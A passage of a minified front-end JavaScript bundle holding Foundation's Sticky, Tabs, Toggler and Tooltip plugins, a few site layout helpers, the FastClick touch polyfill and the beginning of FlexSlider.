is-at-"+a).css(n).trigger("sticky.zf.unstuckfrom:"+a)}},{key:"_setSizes",value:function(e){this.canStick=Foundation.MediaQuery.atLeast(this.options.stickyOn),this.canStick||e&&"function"==typeof e&&e();var t=this.$container[0].getBoundingClientRect().width,i=window.getComputedStyle(this.$container[0]),n=parseInt(i["padding-right"],10);this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":t-n+"px"});var o=this.$element[0].getBoundingClientRect().height||this.containerHeight;if("none"==this.$element.css("display")&&(o=0),this.containerHeight=o,this.$container.css({height:o}),this.elemHeight=o,this.isStuck)this.$element.css({left:this.$container.offset().left+parseInt(i["padding-left"],10)});else if(this.$element.hasClass("is-at-bottom")){var a=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",a)}this._setBreakPoints(o,(function(){e&&"function"==typeof e&&e()}))}},{key:"_setBreakPoints",value:function(e,i){if(!this.canStick){if(!i||"function"!=typeof i)return!1;i()}var n=t(this.options.marginTop),o=t(this.options.marginBottom),a=this.points?this.points[0]:this.$anchor.offset().top,s=this.points?this.points[1]:a+this.anchorHeight,r=window.innerHeight;"top"===this.options.stickTo?(a-=n,s-=e+n):"bottom"===this.options.stickTo&&(a-=r-(e+o),s-=r-o),this.topPoint=a,this.bottomPoint=s,i&&"function"==typeof i&&i()}},{key:"destroy",value:function(){this._removeSticky(!0),this.$element.removeClass(this.options.stickyClass+" is-anchored is-at-top").css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),e(window).off(this.scrollListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""}),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",checkEvery:-1},Foundation.plugin(i,"Sticky")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Tabs"),Foundation.Keyboard.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}return _createClass(t,[{key:"_init",value:function(){var t=this;if(this.$tabTitles=this.$element.find("."+this.options.linkClass),this.$tabContent=e('[data-tabs-content="'+this.$element[0].id+'"]'),this.$tabTitles.each((function(){var i=e(this),n=i.find("a"),o=i.hasClass("is-active"),a=n[0].hash.slice(1),s=n[0].id?n[0].id:a+"-label",r=e("#"+a);i.attr({role:"presentation"}),n.attr({role:"tab","aria-controls":a,"aria-selected":o,id:s}),r.attr({role:"tabpanel","aria-hidden":!o,"aria-labelledby":s}),o&&t.options.autoFocus&&n.focus()})),this.options.matchHeight){var i=this.$tabContent.find("img");i.length?Foundation.onImagesLoaded(i,this._setHeight.bind(this)):this._setHeight()}this._events()}},{key:"_events",value:function(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),e(window).on("changed.zf.mediaquery",this._setHeightMqHandler))}},{key:"_addClickHandler",value:function(){var t=this;this.$element.off("click.zf.tabs").on("click.zf.tabs","."+this.options.linkClass,(function(i){i.preventDefault(),i.stopPropagation(),e(this).hasClass("is-active")||t._handleTabChange(e(this))}))}},{key:"_addKeyHandler",value:function(){var t=this;t.$element.find("li:first-of-type"),t.$element.find("li:last-of-type"),this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",(function(i){if(9!==i.which){var n,o,a=e(this),s=a.parent("ul").children("li");s.each((function(i){e(this).is(a)&&(t.options.wrapOnKeys?(n=0===i?s.last():s.eq(i-1),o=i===s.length-1?s.first():s.eq(i+1)):(n=s.eq(Math.max(0,i-1)),o=s.eq(Math.min(i+1,s.length-1))))})),Foundation.Keyboard.handleKey(i,"Tabs",{open:function(){a.find('[role="tab"]').focus(),t._handleTabChange(a)},previous:function(){n.find('[role="tab"]').focus(),t._handleTabChange(n)},next:function(){o.find('[role="tab"]').focus(),t._handleTabChange(o)},handled:function(){i.stopPropagation(),i.preventDefault()}})}}))}},{key:"_handleTabChange",value:function(t){var i=t.find('[role="tab"]'),n=i[0].hash,o=this.$tabContent.find(n),a=this.$element.find("."+this.options.linkClass+".is-active").removeClass("is-active").find('[role="tab"]').attr({"aria-selected":"false"});e("#"+a.attr("aria-controls")).removeClass("is-active").attr({"aria-hidden":"true"}),t.addClass("is-active"),i.attr({"aria-selected":"true"}),o.addClass("is-active").attr({"aria-hidden":"false"}),this.$element.trigger("change.zf.tabs",[t])}},{key:"selectTab",value:function(e){var t;(t="object"==typeof e?e[0].id:e).indexOf("#")<0&&(t="#"+t);var i=this.$tabTitles.find('[href="'+t+'"]').parent("."+this.options.linkClass);this._handleTabChange(i)}},{key:"_setHeight",value:function(){var t=0;this.$tabContent.find("."+this.options.panelClass).css("height","").each((function(){var i=e(this),n=i.hasClass("is-active");n||i.css({visibility:"hidden",display:"block"});var o=this.getBoundingClientRect().height;n||i.css({visibility:"",display:""}),t=o>t?o:t})).css("height",t+"px")}},{key:"destroy",value:function(){this.$element.find("."+this.options.linkClass).off(".zf.tabs").hide().end().find("."+this.options.panelClass).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&e(window).off("changed.zf.mediaquery",this._setHeightMqHandler),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,linkClass:"tabs-title",panelClass:"tabs-panel"},Foundation.plugin(t,"Tabs")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,i.data(),n),this.className="",this._init(),this._events(),Foundation.registerPlugin(this,"Toggler")}return _createClass(t,[{key:"_init",value:function(){var t;this.options.animate?(t=this.options.animate.split(" "),this.animationIn=t[0],this.animationOut=t[1]||null):(t=this.$element.data("toggler"),this.className="."===t[0]?t.slice(1):t);var i=this.$element[0].id;e('[data-open="'+i+'"], [data-close="'+i+'"], [data-toggle="'+i+'"]').attr("aria-controls",i),this.$element.attr("aria-expanded",!this.$element.is(":hidden"))}},{key:"_events",value:function(){this.$element.off("toggle.zf.trigger").on("toggle.zf.trigger",this.toggle.bind(this))}},{key:"toggle",value:function(){this[this.options.animate?"_toggleAnimate":"_toggleClass"]()}},{key:"_toggleClass",value:function(){this.$element.toggleClass(this.className);var e=this.$element.hasClass(this.className);e?this.$element.trigger("on.zf.toggler"):this.$element.trigger("off.zf.toggler"),this._updateARIA(e)}},{key:"_toggleAnimate",value:function(){var e=this;this.$element.is(":hidden")?Foundation.Motion.animateIn(this.$element,this.animationIn,(function(){e._updateARIA(!0),this.trigger("on.zf.toggler")})):Foundation.Motion.animateOut(this.$element,this.animationOut,(function(){e._updateARIA(!1),this.trigger("off.zf.toggler")}))}},{key:"_updateARIA",value:function(e){this.$element.attr("aria-expanded",!!e)}},{key:"destroy",value:function(){this.$element.off(".zf.toggler"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={animate:!1},Foundation.plugin(t,"Toggler")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();function subBannerPullUp(){if(Foundation.MediaQuery.atLeast("large")){var e=$(".sub-banner").outerHeight()/1.5;$(".has-sub-banner .content-main").outerHeight();$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:0*e,position:"relative"})}}function checkMoveForm(){$("#page-id-1 #form-container");Foundation.MediaQuery.atLeast("large")?moveForm("#large-form-container"):moveForm("#small-form-container")}function moveForm(e){var t=$("#page-id-1 #form-container");t.detach(),$(e).prepend(t)}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(e){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html())if($("#sub-banner-container").html())$("#sub-banner-container").wrapInner("<div></div>");else{var e=$(".has-sub-banner .content-text>h1:first-of-type");e.detach(),$("#sub-banner-container").append(e)}}function offCanvasLinkCopy(){$(".off-canvas-menu .has-submenu").each((function(e,t){$(this).find(".submenu:first .back:first").after($(this).find("a:first").clone())}))}!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this.isActive=!1,this.isClick=!1,this._init(),Foundation.registerPlugin(this,"Tooltip")}return _createClass(t,[{key:"_init",value:function(){var t=this.$element.attr("aria-describedby")||Foundation.GetYoDigits(6,"tooltip");this.options.positionClass=this.options.positionClass||this._getPositionClass(this.$element),this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?e(this.options.template):this._buildTemplate(t),this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":t,"data-yeti-box":t,"data-toggle":t,"data-resize":t}).addClass(this.options.triggerClass),this.usedPositions=[],this.counter=4,this.classChanged=!1,this._events()}},{key:"_getPositionClass",value:function(e){if(!e)return"";var t=e[0].className.match(/\b(top|left|right)\b/g);return t?t[0]:""}},{key:"_buildTemplate",value:function(t){var i=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return e("<div></div>").addClass(i).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:t})}},{key:"_reposition",value:function(e){this.usedPositions.push(e||"bottom"),!e&&this.usedPositions.indexOf("top")<0?this.template.addClass("top"):"top"===e&&this.usedPositions.indexOf("bottom")<0?this.template.removeClass(e):"left"===e&&this.usedPositions.indexOf("right")<0?this.template.removeClass(e).addClass("right"):"right"===e&&this.usedPositions.indexOf("left")<0?this.template.removeClass(e).addClass("left"):!e&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.template.addClass("left"):"top"===e&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.template.removeClass(e).addClass("left"):("left"===e&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===e&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.template.removeClass(e)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){var e=this._getPositionClass(this.template),t=Foundation.Box.GetDimensions(this.template),i=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===("left"===e||"right"===e?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,t.width>=t.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.template))return this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:i.windowDims.width-2*this.options.hOffset,height:"auto"}),!1;for(this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center "+(e||"bottom"),this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.template)&&this.counter;)this._reposition(e),this._setPosition()}},{key:"show",value:function(){if("all"!==this.options.showOn&&!Foundation.MediaQuery.atLeast(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,(function(){})),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var e=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,(function(){e.isActive=!1,e.isClick=!1,e.classChanged&&(e.template.removeClass(e._getPositionClass(e.template)).addClass(e.options.positionClass),e.usedPositions=[],e.counter=4,e.classChanged=!1)})),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var e=this,t=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",(function(t){e.isActive||(e.timeout=setTimeout((function(){e.show()}),e.options.hoverDelay))})).on("mouseleave.zf.tooltip",(function(i){clearTimeout(e.timeout),(!t||e.isClick&&!e.options.clickOpen)&&e.hide()})),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",(function(t){t.stopImmediatePropagation(),e.isClick||(e.isClick=!0,!e.options.disableHover&&e.$element.attr("tabindex")||e.isActive||e.show())})):this.$element.on("mousedown.zf.tooltip",(function(t){t.stopImmediatePropagation(),e.isClick=!0})),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",(function(t){e.isActive?e.hide():e.show()})),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",(function(i){return t=!0,e.isClick?(e.options.clickOpen||(t=!1),!1):void e.show()})).on("focusout.zf.tooltip",(function(i){t=!1,e.isClick=!1,e.hide()})).on("resizeme.zf.trigger",(function(){e.isActive&&e._setPosition()}))}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tootip").removeAttr("aria-describedby").removeAttr("data-yeti-box").removeAttr("data-toggle").removeAttr("data-resize"),this.template.remove(),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",vOffset:10,hOffset:12},Foundation.plugin(t,"Tooltip")}(jQuery),$(".has-submenu > a").each((function(){var e=$(this).next("ul");$(this).clone().prependTo(e).wrap('<li class="hide-for-large"></li>')})),function(){
/**
  * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
  *
  * @codingstandard ftlabs-jsv2
  * @copyright The Financial Times Limited [All Rights Reserved]
  * @license MIT License (see LICENSE.txt)
  * @version 1.0.6
  */
function e(t,n){var o;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=t,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!e.notNeeded(t)){for(var a=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],s=this,r=0,l=a.length;r<l;r++)s[a[r]]=d(s[a[r]],s);i&&(t.addEventListener("mouseover",this.onMouse,!0),t.addEventListener("mousedown",this.onMouse,!0),t.addEventListener("mouseup",this.onMouse,!0)),t.addEventListener("click",this.onClick,!0),t.addEventListener("touchstart",this.onTouchStart,!1),t.addEventListener("touchmove",this.onTouchMove,!1),t.addEventListener("touchend",this.onTouchEnd,!1),t.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(t.removeEventListener=function(e,i,n){var o=Node.prototype.removeEventListener;"click"===e?o.call(t,e,i.hijacked||i,n):o.call(t,e,i,n)},t.addEventListener=function(e,i,n){var o=Node.prototype.addEventListener;"click"===e?o.call(t,e,i.hijacked||(i.hijacked=function(e){e.propagationStopped||i(e)}),n):o.call(t,e,i,n)}),"function"==typeof t.onclick&&(o=t.onclick,t.addEventListener("click",(function(e){o(e)}),!1),t.onclick=null)}function d(e,t){return function(){return e.apply(t,arguments)}}}var t=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!t,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!t,o=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),a=n&&/OS [6-7]_\d/.test(navigator.userAgent),s=navigator.userAgent.indexOf("BB10")>0;e.prototype.needsClick=function(e){switch(e.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(e.disabled)return!0;break;case"input":if(n&&"file"===e.type||e.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(e.className)},e.prototype.needsFocus=function(e){switch(e.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(e.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!e.disabled&&!e.readOnly;default:return/\bneedsfocus\b/.test(e.className)}},e.prototype.sendClick=function(e,t){var i,n;document.activeElement&&document.activeElement!==e&&document.activeElement.blur(),n=t.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(e),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,e.dispatchEvent(i)},e.prototype.determineEventType=function(e){return i&&"select"===e.tagName.toLowerCase()?"mousedown":"click"},e.prototype.focus=function(e){var t;n&&e.setSelectionRange&&0!==e.type.indexOf("date")&&"time"!==e.type&&"month"!==e.type?(t=e.value.length,e.setSelectionRange(t,t)):e.focus()},e.prototype.updateScrollParent=function(e){var t,i;if(!(t=e.fastClickScrollParent)||!t.contains(e)){i=e;do{if(i.scrollHeight>i.offsetHeight){t=i,e.fastClickScrollParent=i;break}i=i.parentElement}while(i)}t&&(t.fastClickLastScrollTop=t.scrollTop)},e.prototype.getTargetElementFromEventTarget=function(e){return e.nodeType===Node.TEXT_NODE?e.parentNode:e},e.prototype.onTouchStart=function(e){var t,i,a;if(e.targetTouches.length>1)return!0;if(t=this.getTargetElementFromEventTarget(e.target),i=e.targetTouches[0],n){if((a=window.getSelection()).rangeCount&&!a.isCollapsed)return!0;if(!o){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return e.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(t)}}return this.trackingClick=!0,this.trackingClickStart=e.timeStamp,this.targetElement=t,this.touchStartX=i.pageX,this.touchStartY=i.pageY,e.timeStamp-this.lastClickTime<this.tapDelay&&e.preventDefault(),!0},e.prototype.touchHasMoved=function(e){var t=e.changedTouches[0],i=this.touchBoundary;return Math.abs(t.pageX-this.touchStartX)>i||Math.abs(t.pageY-this.touchStartY)>i},e.prototype.onTouchMove=function(e){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(e.target)||this.touchHasMoved(e))&&(this.trackingClick=!1,this.targetElement=null),!0)},e.prototype.findControl=function(e){return void 0!==e.control?e.control:e.htmlFor?document.getElementById(e.htmlFor):e.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},e.prototype.onTouchEnd=function(e){var t,s,r,l,d,u=this.targetElement;if(!this.trackingClick)return!0;if(e.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(e.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=e.timeStamp,s=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,a&&(d=e.changedTouches[0],(u=document.elementFromPoint(d.pageX-window.pageXOffset,d.pageY-window.pageYOffset)||u).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=u.tagName.toLowerCase())){if(t=this.findControl(u)){if(this.focus(u),i)return!1;u=t}}else if(this.needsFocus(u))return e.timeStamp-s>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(u),this.sendClick(u,e),n&&"select"===r||(this.targetElement=null,e.preventDefault()),!1);return!(!n||o||!(l=u.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(u)||(e.preventDefault(),this.sendClick(u,e)),!1)},e.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},e.prototype.onMouse=function(e){return!this.targetElement||(!!e.forwardedTouchEvent||(!e.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(e.stopImmediatePropagation?e.stopImmediatePropagation():e.propagationStopped=!0,e.stopPropagation(),e.preventDefault(),!1))))},e.prototype.onClick=function(e){var t;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===e.target.type&&0===e.detail||((t=this.onMouse(e))||(this.targetElement=null),t)},e.prototype.destroy=function(){var e=this.layer;i&&(e.removeEventListener("mouseover",this.onMouse,!0),e.removeEventListener("mousedown",this.onMouse,!0),e.removeEventListener("mouseup",this.onMouse,!0)),e.removeEventListener("click",this.onClick,!0),e.removeEventListener("touchstart",this.onTouchStart,!1),e.removeEventListener("touchmove",this.onTouchMove,!1),e.removeEventListener("touchend",this.onTouchEnd,!1),e.removeEventListener("touchcancel",this.onTouchCancel,!1)},e.notNeeded=function(e){var t,n,o;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(t=document.querySelector("meta[name=viewport]")){if(-1!==t.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(s&&(o=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&o[2]>=3&&(t=document.querySelector("meta[name=viewport]"))){if(-1!==t.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===e.style.msTouchAction||"manipulation"===e.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(t=document.querySelector("meta[name=viewport]"))&&(-1!==t.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===e.style.touchAction||"manipulation"===e.style.touchAction))},e.attach=function(t,i){return new e(t,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return e})):"undefined"!=typeof module&&module.exports?(module.exports=e.attach,module.exports.FastClick=e):window.FastClick=e}(),function(e){var t=!0;e.flexslider=function(i,n){var o=e(i);o.vars=e.extend({},e.flexslider.defaults,n);var a,s=o.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&o.vars.touch,d="click touchend MSPointerUp keyup",u="",c="vertical"===o.vars.direction,h=o.vars.reverse,f=o.vars.itemWidth>0,p="fade"===o.vars.animation,m=""!==o.vars.asNavFor,v={};e.data(i,"flexslider",o),v={init:function(){o.animating=!1,o.currentSlide=parseInt(o.vars.startAt?o.vars.startAt:0,10),isNaN(o.currentSlide)&&(o.currentSlide=0),o.animatingTo=o.currentSlide,o.atEnd=0===o.currentSlide||o.currentSlide===o.last,o.containerSelector=o.vars.selector.substr(0,o.vars.selector.search(" ")),o.slides=e(o.vars.selector,o),o.container=e(o.containerSelector,o),o.count=o.slides.length,o.syncExists=e(o.vars.sync).length>0,"slide"===o.vars.animation&&(o.vars.animation="swing"),o.prop=c?"top":"marginLeft",o.args={},o.manualPause=!1,o.stopped=!1,o.started=!1,o.startTimeout=null,o.transitions=!o.vars.video&&!p&&o.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in t)if(void 0!==e.style[t[i]])return o.pfx=t[i].replace("Perspective","").toLowerCase(),o.prop="-"+o.pfx+"-transform",!0;return!1}(),o.ensureAnimationEnd="",""!==o.vars.controlsContainer&&(o.controlsContainer=e(o.vars.controlsContainer).length>0&&e(o.vars.controlsContainer)),""!==o.vars.manualControls&&(o.manualControls=e(o.vars.manualControls).length>0&&e(o.vars.manualControls)),""!==o.vars.customDirectionNav&&(o.customDirectionNav=2===e(o.vars.customDirectionNav).length&&e(o.vars.customDirectionNav)),o.vars.randomize&&(o.slides.sort((function(){return Math.round(Math.random())-.5})),o.container.empty().append(o.slides)),o.doMath(),o.setup("init"),o.vars.controlNav&&v.controlNav.setup(),o.vars.directionNav&&v.directionNav.setup(),o.vars.keyboard&&(1===e(o.containerSelector).length||o.vars.multipleKeyboard)&&e(document).bind("keyup",(function(e){var t=e.keyCode;if(!o.animating&&(39===t||37===t)){var i=39===t?o.getTarget("next"):37===t&&o.getTarget("prev");o.flexAnimate(i,o.vars.pauseOnAction)}})),o.vars.mousewheel&&o.bind("mousewheel",(function(e,t,i,n){e.preventDefault();var a=t<0?o.getTarget("next"):o.getTarget("prev");o.flexAnimate(a,o.vars.pauseOnAction)})),o.vars.pausePlay&&v.pausePlay.setup(),o.vars.slideshow&&o.vars.pauseInvisible&&v.pauseInvisible.init(),o.vars.slideshow&&(o.vars.pauseOnHover&&o.hover((function(){o.manualPlay||o.manualPause||o.pause()}),(function(){o.manualPause||o.manualPlay||o.stopped||o.play()})),o.vars.pauseInvisible&&v.pauseInvisible.isHidden()||(o.vars.initDelay>0?o.startTimeout=setTimeout(o.play,o.vars.initDelay):o.play())),m&&v.asNav.setup(),l&&o.vars.touch&&v.touch(),(!p||p&&o.vars.smoothHeight)&&e(window).bind("resize orientationchange focus",v.resize),o.find("img").attr("draggable","false"),setTimeout((function(){o.vars.start(o)}),200)},asNav:{setup:function(){o.asNav=!0,o.animatingTo=Math.floor(o.currentSlide/o.move),o.currentItem=o.currentSlide,o.slides.removeClass(s+"active-slide").eq(o.currentItem).addClass(s+"active-slide"),r?(i._slider=o,o.slides.each((function(){var t=this;t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",(function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)}),!1),t.addEventListener("MSGestureTap",(function(t){t.preventDefault();var i=e(this),n=i.index();e(o.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(o.direction=o.currentItem<n?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction,!1,!0,!0))}))}))):o.slides.on(d,(function(t){t.preventDefault();var i=e(this),n=i.index();i.offset().left-e(o).scrollLeft()<=0&&i.hasClass(s+"active-slide")?o.flexAnimate(o.getTarget("prev"),!0):e(o.vars.asNavFor).data("flexslider").animating||i.hasClass(s+"active-slide")||(o.direction=o.currentItem<n?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){o.manualControls?v.controlNav.setupManual():v.controlNav.setupPaging()},setupPaging:function(){var t,i,n="thumbnails"===o.vars.controlNav?"control-thumbs":"control-paging",a=1;if(o.controlNavScaffold=e('<ol class="'+s+"control-nav "+s+n+'"></ol>'),o.pagingCount>1)for(var r=0;r<o.pagingCount;r++){void 0===(i=o.slides.eq(r)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(t="thumbnails"===o.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+a+"</a>","thumbnails"===o.vars.controlNav&&!0===o.vars.thumbCaptions){var c=i.attr("data-thumbcaption");""!==c&&void 0!==c&&(t+='<span class="'+s+'caption">'+c+"</span>")}o.controlNavScaffold.append("<li>"+t+"</li>"),a++}o.controlsContainer?e(o.controlsContainer).append(o.controlNavScaffold):o.append(o.controlNavScaffold),v.controlNav.set(),v.controlNav.active(),o.controlNavScaffold.delegate("a, img",d,(function(t){if(t.preventDefault(),""===u||u===t.type){var i=e(this),n=o.controlNav.index(i);i.hasClass(s+"active")||(o.direction=n>o.currentSlide?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction))}""===u&&(u=t.type),v.setToClearWatchedEvent()}))},setupManual:function(){o.controlNav=o.manualControls,v.controlNav.active(),o.controlNav.bind(d,(function(t){if(t.preventDefault(),""===u||u===t.type){var i=e(this),n=o.controlNav.index(i);i.hasClass(s+"active")||(n>o.currentSlide?o.direction="next":o.direction="prev",o.flexAnimate(n,o.vars.pauseOnAction))}""===u&&(u=t.type),v.setToClearWatchedEvent()}))},set:function(){var t="thumbnails"===o.vars.controlNav?"img":"a";o.controlNav=e("."+s+"control-nav li "+t,o.controlsContainer?o.controlsContainer:o)},active:function(){o.controlNav.removeClass(s+"active").eq(o.animatingTo).addClass(s+"active")},update:function(t,i){o.pagingCount>1&&"add"===t?o.controlNavScaffold.append(e('<li><a href="#">'+o.count+"</a></li>")):1===o.pagingCount?o.controlNavScaffold.find("li").remove():o.controlNav.eq(i).closest("li").remove(),v.controlNav.set(),o.pagingCount>1&&o.pagingCount!==o.controlNav.length?o.update(i,t):v.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+o.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+o.vars.nextText+"</a></li></ul>");o.customDirectionNav?o.directionNav=o.customDirectionNav:o.controlsContainer?(e(o.controlsContainer).append(t),o.directionNav=e("."+s+"direction-nav li a",o.controlsContainer)):(o.append(t),o.directionNav=e("."+s+"direction-nav li a",o)),v.directionNav.update(),o.directionNav.bind(d,(function(t){var 